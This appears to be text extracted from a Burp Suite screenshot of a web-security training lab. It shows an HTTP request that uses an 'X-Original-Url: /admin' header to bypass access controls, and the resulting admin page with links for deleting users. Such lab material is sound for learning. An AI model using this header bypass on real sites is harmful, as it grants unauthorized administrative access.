 Request
Pretty Raw Hex
\n
1 GET /doesnotexist HTTP/2
2 Host: 0a1300ab0384a216807c4e59000a0072.web-security-academy.net
3 Cookie: session=1TvCyOBVONX1D101yEe8JHe4yy0LNL2A
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a1300ab0384a216807c4e59000a0072.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19 X-Original-Url: /admin
20
21
Response
Pretty Raw Hex Render
\n
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73